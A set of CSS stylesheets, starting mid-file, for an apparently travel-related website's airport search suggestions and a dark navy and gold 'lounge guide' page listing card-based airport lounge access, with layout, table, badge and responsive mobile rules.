    overflow-y: auto;
    z-index: 1000;
    display: none;
    margin-top: 4px;
    box-shadow: 0 8px 20px rgba(0,0,0,0.3);
}

.airport-suggestions.show {
    display: block;
}

.suggestion-item {
    padding: 10px 14px;
    cursor: pointer;
    transition: all 0.2s;
    border-bottom: 1px solid var(--border-subtle);
}

.suggestion-item:last-child {
    border-bottom: none;
}

.suggestion-item:hover {
    background: var(--gold-dim);
}

.suggestion-code {
    font-family: 'DM Mono', monospace;
    font-weight: 700;
    color: var(--gold);
    font-size: 12px;
    display: inline-block;
    width: 45px;
}

.suggestion-name {
    font-size: 13px;
    color: var(--white);
}

.suggestion-city {
    font-size: 11px;
    color: var(--silver);
    display: block;
    margin-top: 2px;
}

.search-field {
    position: relative;
}
</file>
<file: lounge-guide.css>
/* ============================================================ */
/* LOUNGE GUIDE PAGE - FAREFLYS STYLE (Dark Navy + Gold)
/* ============================================================ */

:root {
    --navy: #070d1a;
    --navy-mid: #0d1628;
    --navy-light: #13203a;
    --navy-card: #111c30;
    --gold: #c8a84b;
    --gold-light: #e2c97e;
    --gold-dim: rgba(200,168,75,0.15);
    --white: #f5f0e8;
    --white-dim: rgba(245,240,232,0.7);
    --silver: #a8b5c8;
    --green: #3ecf8e;
    --green-dim: rgba(62,207,142,0.12);
    --border: rgba(200,168,75,0.18);
    --border-subtle: rgba(168,181,200,0.1);
    --shadow: 0 8px 40px rgba(0,0,0,0.4);
    --radius: 16px;
    --radius-sm: 10px;
    --radius-md: 12px;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'DM Sans', sans-serif;
    background: var(--navy);
    color: var(--white);
    line-height: 1.6;
}

.container {
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Announcement Bar */
.announcement-bar {
    background: linear-gradient(90deg, var(--gold) 0%, var(--gold-light) 50%, var(--gold) 100%);
    padding: 10px 0;
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    color: var(--navy);
}

/* ============================================================ */
/* HEADER STYLES - EXACT MATCH TO INDEX.HTML
/* ============================================================ */

header {
    position: sticky;
    top: 0;
    z-index: 100;
    background: rgba(7, 13, 26, 0.92);
    backdrop-filter: blur(18px);
    border-bottom: 1px solid var(--border-subtle);
    padding: 10px 0;
}

/* Shift the logo slightly closer to the left edge */
header .container {
    padding-left: 14px;
}

.header-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 24px;
}

.logo-zone {
    display: flex;
    align-items: center;
    gap: 10px;
    font-family: 'Playfair Display', serif;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: 0.02em;
    color: var(--white);
}

.logo-img-header {
    height: 60px;
    width: auto;
    display: block;
    object-fit: contain;
    filter: drop-shadow(0 0 6px rgba(200, 168, 75, 0.25));
    transition: filter 0.3s, transform 0.2s;
}

.logo-img-header:hover {
    filter: drop-shadow(0 0 12px rgba(200, 168, 75, 0.5));
    transform: translateY(-1px);
}

.header-nav {
    display: flex;
    align-items: center;
    gap: 8px;
}

.nav-link {
    font-size: 15px;
    font-weight: 500;
    color: var(--white-dim);
    padding: 8px 16px;
    border-radius: 8px;
    transition: color 0.2s, background 0.2s;
    text-decoration: none;
}

.nav-link:hover {
    color: var(--white);
    background: var(--white-faint);
}

.social-row {
    display: flex;
    align-items: center;
    gap: 8px;
}

.social-btn {
    width: 34px;
    height: 34px;
    border-radius: 8px;
    border: 1px solid var(--border-subtle);
    background: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--silver);
    font-size: 14px;
    transition: border-color 0.2s, color 0.2s, background 0.2s;
    text-decoration: none;
}

.social-btn:hover {
    border-color: var(--gold);
    color: var(--gold);
    background: var(--gold-dim);
}

.btn-header {
    font-size: 13px;
    font-weight: 600;
    background: var(--gold);
    color: var(--navy);
    padding: 8px 20px;
    border-radius: 8px;
    text-decoration: none;
    transition: background 0.2s, transform 0.15s;
}

.btn-header:hover {
    background: var(--gold-light);
    transform: translateY(-1px);
}

.hamburger {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    padding: 4px;
    border-radius: 6px;
    cursor: pointer;
}

.hamburger span {
    display: block;
    width: 22px;
    height: 2px;
    background: var(--white);
    border-radius: 2px;
}

@media (max-width: 768px) {
    .nav-desktop {
        display: none;
    }
    .hamburger {
        display: flex;
    }
}

/* Make sure container matches index.html */
.container {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 24px;
    position: relative;
}
/* Hero Section */
.hero {
    padding: 30px 0 30px;
    text-align: center;
}

.tag {
    display: inline-block;
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: var(--gold);
    background: var(--gold-dim);
    border: 1px solid var(--border);
    padding: 5px 14px;
    border-radius: 40px;
    margin-bottom: 20px;
}

.hero h1 {
    font-family: 'Playfair Display', serif;
    font-size: clamp(32px, 5vw, 48px);
    font-weight: 700;
    margin-bottom: 16px;
}

.gold { color: var(--gold); }

.hero-sub {
    font-size: 16px;
    color: var(--white-dim);
    margin-bottom: 24px;
}

.badges {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 12px;
}

.badge {
    background: rgba(255,255,255,0.05);
    border: 1px solid var(--border);
    padding: 6px 16px;
    border-radius: 40px;
    font-size: 12px;
    color: var(--silver);
}

/* Tabs */
.tabs {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 32px 0 24px;
    border-bottom: 1px solid var(--border);
    padding-bottom: 12px;
}

.tab-btn {
    background: transparent;
    border: none;
    font-size: 14px;
    font-weight: 600;
    color: var(--silver);
    padding: 10px 24px;
    cursor: pointer;
    transition: all 0.2s;
    border-radius: 40px;
}

.tab-btn:hover {
    color: var(--gold);
}

.tab-btn.active {
    background: var(--gold-dim);
    color: var(--gold);
}

/* Tab Content */
.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
}

/* Section Header */
.section-header {
    display: flex;
    align-items: baseline;
    gap: 16px;
    margin-bottom: 28px;
    padding-bottom: 12px;
    border-bottom: 2px solid var(--border);
}

.section-header h2 {
    font-size: 22px;
    font-weight: 600;
    font-family: 'Playfair Display', serif;
}

.count {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--silver);
    background: var(--navy-light);
    padding: 2px 10px;
    border-radius: 20px;
}

/* Alert Box */
.alert-box {
    background: var(--navy-light);
    border-left: 4px solid var(--gold);
    border-radius: 12px;
    padding: 20px 24px;
    margin-bottom: 32px;
}

.alert-box strong {
    color: var(--gold);
}

.alert-box ul {
    margin-top: 12px;
    padding-left: 20px;
}

.alert-box li {
    margin-bottom: 6px;
    font-size: 13px;
    color: var(--white-dim);
}

/* Table */
.table-wrapper {
    overflow-x: auto;
    border-radius: 16px;
    margin-bottom: 40px;
}

table {
    width: 100%;
    border-collapse: collapse;
    background: var(--navy-card);
    font-size: 13px;
    border: 1px solid var(--border);
}

thead {
    background: var(--navy-light);
}

thead th {
    padding: 14px 12px;
    text-align: left;
    font-family: 'DM Mono', monospace;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--gold);
    border-bottom: 1px solid var(--border);
}

tbody tr {
    border-bottom: 1px solid var(--border-subtle);
}

tbody tr:hover {
    background: var(--navy-light);
}

tbody td {
    padding: 12px;
    vertical-align: top;
    color: var(--white-dim);
}

/* Bank Group Row */
.group-row td {
    background: var(--navy-light);
    font-weight: 700;
    color: var(--gold);
    font-size: 12px;
    padding: 8px 12px;
}

/* Card Type Badge */
.card-badge {
    display: inline-block;
    font-size: 9px;
    font-family: 'DM Mono', monospace;
    padding: 2px 8px;
    border-radius: 4px;
    margin-top: 4px;
}

.card-badge.cc {
    background: rgba(200,168,75,0.2);
    color: var(--gold);
}

.card-badge.dc {
    background: rgba(62,207,142,0.2);
    color: var(--green);
}

/* Pill Tags */
.pill {
    display: inline-block;
    font-size: 10px;
    padding: 2px 8px;
    border-radius: 20px;
    white-space: nowrap;
}

.pill-green {
    background: var(--green-dim);
    color: var(--green);
}

.pill-amber {
    background: rgba(255,193,7,0.2);
    color: #ffc107;
}

.pill-red {
    background: rgba(220,53,69,0.2);
    color: #dc3545;
}

/* Visits */
.visits-num {
    font-family: 'DM Mono', monospace;
    font-size: 16px;
    font-weight: 700;
    color: var(--white);
}

.unlimited {
    font-family: 'DM Mono', monospace;
    font-weight: 700;
    color: var(--green);
    font-size: 14px;
}

/* Network Tags */
.network-tag {
    display: inline-block;
    font-family: 'DM Mono', monospace;
    font-size: 9px;
    padding: 2px 6px;
    border-radius: 4px;
    margin: 1px;
}

.net-pp { background: rgba(255,193,7,0.2); color: #ffc107; }
.net-df { background: rgba(200,168,75,0.2); color: var(--gold); }
.net-lk { background: rgba(62,207,142,0.2); color: var(--green); }
.net-ea { background: rgba(200,168,75,0.2); color: var(--gold); }
.net-dc { background: rgba(200,168,75,0.2); color: var(--gold); }

/* Summary Grid */
.summary-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
    gap: 24px;
    margin-bottom: 48px;
}

.summary-card {
    background: var(--navy-card);
    border: 1px solid var(--border);
    border-radius: 20px;
    overflow: hidden;
}

.summary-card-header {
    padding: 18px 20px;
    background: var(--navy-light);
    border-bottom: 1px solid var(--border);
    display: flex;
    align-items: center;
    gap: 12px;
}

.summary-card-header .icon {
    font-size: 24px;
}

.summary-card-header h3 {
    font-size: 16px;
    font-weight: 700;
    font-family: 'Playfair Display', serif;
}

.summary-card-body {
    padding: 0;
}

.summary-item {
    display: flex;
    gap: 12px;
    padding: 14px 20px;
    border-bottom: 1px solid var(--border-subtle);
}

.summary-rank {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    font-weight: 700;
    color: var(--gold);
    min-width: 28px;
}

.summary-content {
    flex: 1;
}

.summary-title {
    font-weight: 700;
    font-size: 13px;
}

.summary-detail {
    font-size: 11px;
    color: var(--silver);
    margin-top: 4px;
}

.summary-highlight {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    font-weight: 600;
    color: var(--green);
    margin-top: 4px;
}

/* Footnote */
.footnote {
    font-size: 11px;
    color: var(--silver);
    border-top: 1px solid var(--border);
    padding-top: 20px;
    margin-top: 20px;
}

/* Footer */
footer {
    background: var(--navy);
    border-top: 1px solid var(--border);
    padding: 32px 0;
    margin-top: 48px;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 12px;
    font-size: 12px;
    color: var(--silver);
}

/* Responsive */
@media (max-width: 768px) {
    .header-nav {
        display: none;
    }
    
    .tabs {
        flex-wrap: wrap;
    }
    
    .summary-grid {
        grid-template-columns: 1fr;
    }
    
    .footer-bottom {
        flex-direction: column;
        text-align: center;
    }
}
/* ============================================================ */
/* HERO SECTION - COMPACT VERSION
/* ============================================================ */

.hero {
    padding: 30px 0 20px;  /* Reduced from 60px 0 40px */
    text-align: center;
}

.tag {
    display: inline-block;
    font-family: 'DM Mono', monospace;
    font-size: 10px;  /* Reduced from 11px */
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: var(--gold);
    background: var(--gold-dim);
    border: 1px solid var(--border);
    padding: 4px 12px;  /* Reduced from 5px 14px */
    border-radius: 40px;
    margin-bottom: 12px;  /* Reduced from 20px */
}

.hero h1 {
    font-family: 'Playfair Display', serif;
    font-size: clamp(28px, 4vw, 38px);  /* Reduced from 32px-48px */
    font-weight: 700;
    margin-bottom: 8px;  /* Reduced from 16px */
    line-height: 1.2;
}

.hero h1 span {
    color: var(--gold);
}

.hero-sub {
    font-size: 13px;  /* Reduced from 16px */
    color: var(--white-dim);
    margin-bottom: 16px;  /* Reduced from 24px */
}

.badges {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 8px;  /* Reduced from 12px */
}

.badge {
    background: rgba(255,255,255,0.05);
    border: 1px solid var(--border);
    padding: 4px 12px;  /* Reduced from 6px 16px */
    border-radius: 40px;
    font-size: 11px;  /* Reduced from 12px */
    color: var(--silver);
}
</file>
<file: guide/lounge-guide.css>
/* ============================================================ */
/* LOUNGE GUIDE PAGE - FAREFLYS STYLE (Dark Navy + Gold)
/* ============================================================ */

:root {
    --navy: #070d1a;
    --navy-mid: #0d1628;
    --navy-light: #13203a;
    --navy-card: #111c30;
    --gold: #c8a84b;
    --gold-light: #e2c97e;
    --gold-dim: rgba(200,168,75,0.15);
    --white: #f5f0e8;
    --white-dim: rgba(245,240,232,0.7);
    --white-faint: rgba(245,240,232,0.12);
    --silver: #a8b5c8;
    --green: #3ecf8e;
    --green-dim: rgba(62,207,142,0.12);
    --border: rgba(200,168,75,0.18);
    --border-subtle: rgba(168,181,200,0.1);
    --shadow: 0 8px 40px rgba(0,0,0,0.4);
    --radius: 16px;
    --radius-sm: 10px;
    --radius-md: 12px;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'DM Sans', sans-serif;
    background: var(--navy);
    color: var(--white);
    line-height: 1.6;
}

.container {
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 24px;
    position: relative;
}

/* ============================================================ */
/* ANNOUNCEMENT BAR
/* ============================================================ */
.announcement-bar {
    background: linear-gradient(90deg, var(--gold) 0%, var(--gold-light) 50%, var(--gold) 100%);
    padding: 10px 0;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    color: var(--navy);
    overflow: hidden;
    white-space: nowrap;
}

.announcement-bar .scrolling-text {
    display: inline-block;
    animation: scrollText 30s linear infinite;
}

@keyframes scrollText {
    0% { transform: translateX(100%); }
    100% { transform: translateX(-100%); }
}

.announcement-bar:hover .scrolling-text {
    animation-play-state: paused;
}

/* ============================================================ */
/* HEADER STYLES - EXACT MATCH TO INDEX.HTML
/* ============================================================ */
header {
    position: sticky;
    top: 0;
    z-index: 100;
    background: rgba(7, 13, 26, 0.92);
    backdrop-filter: blur(18px);
    border-bottom: 1px solid var(--border-subtle);
    padding: 10px 0;
}

.header-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 24px;
}

.logo-img-header {
    height: 60px;
    width: auto;
    display: block;
    object-fit: contain;
    filter: drop-shadow(0 0 6px rgba(200, 168, 75, 0.25));
    transition: filter 0.3s, transform 0.2s;
    cursor: pointer;
}

.logo-img-header:hover {
    filter: drop-shadow(0 0 12px rgba(200, 168, 75, 0.5));
    transform: translateY(-1px);
}

.header-nav {
    display: flex;
    align-items: center;
    gap: 8px;
}

.nav-link {
    font-size: 15px;
    font-weight: 500;
    color: var(--white-dim);
    padding: 8px 16px;
    border-radius: 8px;
    transition: color 0.2s, background 0.2s;
    text-decoration: none;
}

.nav-link:hover {
    color: var(--white);
    background: var(--white-faint);
}

.social-row {
    display: flex;
    align-items: center;
    gap: 8px;
}

.social-btn {
    width: 34px;
    height: 34px;
    border-radius: 8px;
    border: 1px solid var(--border-subtle);
    background: transparent;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--silver);
    font-size: 14px;
    transition: border-color 0.2s, color 0.2s, background 0.2s;
    text-decoration: none;
}

.social-btn:hover {
    border-color: var(--gold);
    color: var(--gold);
    background: var(--gold-dim);
}

.btn-header {
    font-size: 13px;
    font-weight: 600;
    background: var(--gold);
    color: var(--navy);
    padding: 8px 20px;
    border-radius: 8px;
    text-decoration: none;
    transition: background 0.2s, transform 0.15s;
}

.btn-header:hover {
    background: var(--gold-light);
    transform: translateY(-1px);
}

.hamburger {
    display: none;
    flex-direction: column;
    gap: 5px;
    background: none;
    padding: 4px;
    border-radius: 6px;
    cursor: pointer;
}

.hamburger span {
    display: block;
    width: 22px;
    height: 2px;
    background: var(--white);
    border-radius: 2px;
}

@media (max-width: 768px) {
    .nav-desktop {
        display: none;
    }
    .hamburger {
        display: flex;
    }
}

/* ============================================================ */
/* HERO SECTION - COMPACT VERSION
/* ============================================================ */
.hero {
    padding: 30px 0 20px;
    text-align: center;
}

.tag {
    display: inline-block;
    font-family: 'DM Mono', monospace;
    font-size: 10px;
    letter-spacing: 0.15em;
    text-transform: uppercase;
    color: var(--gold);
    background: var(--gold-dim);
    border: 1px solid var(--border);
    padding: 4px 12px;
    border-radius: 40px;
    margin-bottom: 12px;
}

.hero h1 {
    font-family: 'Playfair Display', serif;
    font-size: clamp(28px, 4vw, 38px);
    font-weight: 700;
    margin-bottom: 8px;
    line-height: 1.2;
}

.gold { color: var(--gold); }

.hero-sub {
    font-size: 13px;
    color: var(--white-dim);
    margin-bottom: 16px;
}

.badges {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 8px;
}

.badge {
    background: rgba(255,255,255,0.05);
    border: 1px solid var(--border);
    padding: 4px 12px;
    border-radius: 40px;
    font-size: 11px;
    color: var(--silver);
}

/* ============================================================ */
/* SECTION HEADER
/* ============================================================ */
.section-header {
    display: flex;
    align-items: baseline;
    gap: 16px;
    margin-bottom: 28px;
    padding-bottom: 12px;
    border-bottom: 2px solid var(--border);
}

.section-header h2 {
    font-size: 22px;
    font-weight: 600;
    font-family: 'Playfair Display', serif;
}

.count {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    color: var(--silver);
    background: var(--navy-light);
    padding: 2px 10px;
    border-radius: 20px;
}

/* ============================================================ */
/* ALERT BOX
/* ============================================================ */
.alert-box {
    background: var(--navy-light);
    border-left: 4px solid var(--gold);
    border-radius: 12px;
    padding: 20px 24px;
    margin-bottom: 32px;
}

.alert-box strong {
    color: var(--gold);
}

.alert-box ul {
    margin-top: 12px;
    padding-left: 20px;
}

.alert-box li {
    margin-bottom: 6px;
    font-size: 13px;
    color: var(--white-dim);
}

/* ============================================================ */
/* TABLE STYLES
/* ============================================================ */
.table-wrapper {
    overflow-x: auto;
    border-radius: 16px;
    margin-bottom: 40px;
}

table {
    width: 100%;
    border-collapse: collapse;
    background: var(--navy-card);
    font-size: 13px;
    border: 1px solid var(--border);
}

thead {
    background: var(--navy-light);
}

thead th {
    padding: 14px 12px;
    text-align: left;
    font-family: 'DM Mono', monospace;
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--gold);
    border-bottom: 1px solid var(--border);
}

tbody tr {
    border-bottom: 1px solid var(--border-subtle);
}

tbody tr:hover {
    background: var(--navy-light);
}

tbody td {
    padding: 12px;
    vertical-align: top;
    color: var(--white-dim);
}

.group-row td {
    background: var(--navy-light);
    font-weight: 700;
    color: var(--gold);
    font-size: 12px;
    padding: 8px 12px;
}

/* Card Type Badge */
.card-badge {
    display: inline-block;
    font-size: 9px;
    font-family: 'DM Mono', monospace;
    padding: 2px 8px;
    border-radius: 4px;
    margin-top: 4px;
}

.card-badge.cc {
    background: rgba(200,168,75,0.2);
    color: var(--gold);
}

.card-badge.dc {
    background: rgba(62,207,142,0.2);
    color: var(--green);
}

/* Pill Tags */
.pill {
    display: inline-block;
    font-size: 10px;
    padding: 2px 8px;
    border-radius: 20px;
    white-space: nowrap;
}

.pill-green {
    background: var(--green-dim);
    color: var(--green);
}

.pill-amber {
    background: rgba(255,193,7,0.2);
    color: #ffc107;
}

.pill-red {
    background: rgba(220,53,69,0.2);
    color: #dc3545;
}

/* Visits */
.visits-num {
    font-family: 'DM Mono', monospace;
    font-size: 16px;
    font-weight: 700;
    color: var(--white);
}

.unlimited {
    font-family: 'DM Mono', monospace;
    font-weight: 700;
    color: var(--green);
    font-size: 14px;
}

/* Network Tags */
.network-tag {
    display: inline-block;
    font-family: 'DM Mono', monospace;
    font-size: 9px;
    padding: 2px 6px;
    border-radius: 4px;
    margin: 1px;
}

.net-pp { background: rgba(255,193,7,0.2); color: #ffc107; }
.net-df { background: rgba(200,168,75,0.2); color: var(--gold); }
.net-lk { background: rgba(62,207,142,0.2); color: var(--green); }
.net-ea { background: rgba(200,168,75,0.2); color: var(--gold); }
.net-dc { background: rgba(200,168,75,0.2); color: var(--gold); }

/* ============================================================ */
/* SUMMARY GRID
/* ============================================================ */
.summary-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
    gap: 24px;
    margin-bottom: 48px;
}

.summary-card {
    background: var(--navy-card);
    border: 1px solid var(--border);
    border-radius: 20px;
    overflow: hidden;
}

.summary-card-header {
    padding: 18px 20px;
    background: var(--navy-light);
    border-bottom: 1px solid var(--border);
    display: flex;
    align-items: center;
    gap: 12px;
}

.summary-card-header .icon {
    font-size: 24px;
}

.summary-card-header h3 {
    font-size: 16px;
    font-weight: 700;
    font-family: 'Playfair Display', serif;
}

.summary-card-body {
    padding: 0;
}

.summary-item {
    display: flex;
    gap: 12px;
    padding: 14px 20px;
    border-bottom: 1px solid var(--border-subtle);
}

.summary-rank {
    font-family: 'DM Mono', monospace;
    font-size: 12px;
    font-weight: 700;
    color: var(--gold);
    min-width: 28px;
}

.summary-content {
    flex: 1;
}

.summary-title {
    font-weight: 700;
    font-size: 13px;
}

.summary-detail {
    font-size: 11px;
    color: var(--silver);
    margin-top: 4px;
}

.summary-highlight {
    font-family: 'DM Mono', monospace;
    font-size: 11px;
    font-weight: 600;
    color: var(--green);
    margin-top: 4px;
}

/* ============================================================ */
/* FOOTNOTE & FOOTER
/* ============================================================ */
.footnote {
    font-size: 11px;
    color: var(--silver);
    border-top: 1px solid var(--border);
    padding-top: 20px;
    margin-top: 20px;
}

footer {
    background: var(--navy);
    border-top: 1px solid var(--border);
    padding: 32px 0;
    margin-top: 48px;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 12px;
    font-size: 12px;
    color: var(--silver);
}

/* ============================================================ */
/* TAB CONTENT
/* ============================================================ */
.tab-content {
    display: none;
}

.tab-content.active {
    display: block;
}

/* ============================================================ */
/* RESPONSIVE - YOUR EXISTING MEDIA QUERIES
/* ============================================================ */
@media (max-width: 768px) {
    .header-nav {
        display: none;
    }
    .hamburger {
        display: flex;
    }
    .summary-grid {
        grid-template-columns: 1fr;
    }
    .footer-bottom {
        flex-direction: column;
        text-align: center;
    }
}

/* ============================================================ */
/* ADDITIONAL MOBILE RESPONSIVE FIXES - ADDED
/* ============================================================ */

/* Better header layout on mobile */
@media (max-width: 768px) {
    .header-inner {
        flex-wrap: wrap;
        gap: 10px;
    }
    
    .logo-img-header {
        height: 45px;
    }
    
    .social-row {
        order: 2;
    }
    
    .btn-header {
        order: 1;
        padding: 6px 14px;
        font-size: 12px;
    }
    
    .hamburger {
        order: 3;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }
    
    /* Mobile Navigation Active State */
    .header-nav {
        display: none;
        width: 100%;
        order: 4;
    }
    
    .header-nav.active {
        display: flex !important;
        flex-direction: column;
        position: absolute;
        top: 70px;
        left: 0;
        right: 0;
        background: rgba(7, 13, 26, 0.98);
        backdrop-filter: blur(18px);
        padding: 20px;
        gap: 12px;
        z-index: 999;
        border-bottom: 1px solid var(--border);
    }
    
    .header-nav.active a {
        width: 100%;
        text-align: center;
        padding: 12px;
    }
    
    /* Hero mobile adjustments */
    .hero {
        padding: 20px 0 15px;
    }
    
    .hero h1 {
        font-size: 24px !important;
    }
    
    .hero-sub {
        font-size: 12px;
    }
    
    .badge {
        padding: 3px 10px;
        font-size: 10px;
    }
    
    /* Section header mobile */
    .section-header {
        flex-wrap: wrap;
        gap: 8px;
    }
    
    .section-header h2 {
        font-size: 18px;
    }
    
    /* Alert box mobile */
    .alert-box {
        padding: 16px;
    }
    
    .alert-box li {
        font-size: 12px;
    }
    
    /* Table mobile - horizontal scroll */
    .table-wrapper {
        overflow-x: auto;
        -webkit-overflow-scrolling: touch;
    }
    
    table {
        min-width: 700px;
    }
    
    /* Summary card mobile */
    .summary-card-header {
        padding: 14px 16px;
    }
    
    .summary-item {
        padding: 12px 16px;
        flex-wrap: wrap;
    }
    
    .summary-title {
        font-size: 12px;
    }
}

/* Small mobile devices (up to 480px) */
@media (max-width: 480px) {
    .container {
        padding: 0 16px;
    }
    
    .tag {
        font-size: 8px;
        padding: 3px 10px;
    }
    
    .hero h1 {
        font-size: 22px !important;
    }
    
    .badges {
        gap: 6px;
    }
    
    .badge {
        padding: 3px 8px;
        font-size: 9px;
    }
    
    .section-header h2 {
        font-size: 16px;
    }
    
    .count {
        font-size: 10px;
        padding: 2px 8px;
    }
    
    .summary-card-header h3 {
        font-size: 14px;
    }
    
    .summary-card-header .icon {
        font-size: 20px;
    }
    
    .summary-rank {
        font-size: 11px;
        min-width: 24px;
    }
    
    .summary-title {
        font-size: 11px;
    }
    
    .summary-detail {
        font-size: 10px;
    }
    
    .footnote {
        font-size: 10px;
    }
}

/* Tablet devices (769px - 1024px) */
@media (min-width: 769px) and (max-width: 1024px) {
    .container {
        padding: 0 20px;
    }
    
    .summary-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 20px;
    }
    
    table {
        font-size: 12px;
    }
    
    thead th {
        padding: 10px 8px;
        font-size: 9px;
    }
    
    tbody td {
        padding: 10px 8px;
    }
}

/* Disable fade-in animations on mobile for better performance */
@media (max-width: 768px) {
    .fade-in {
        opacity: 1 !important;
        transform: none !important;
    }
}

/* Fix scroll position for mobile */
@media (max-width: 768px) {
    #credit { scroll-margin-top: 80px; }
    #debit { scroll-margin-top: 80px; }
    #summary { scroll-margin-top: 80px; }
}
</file>
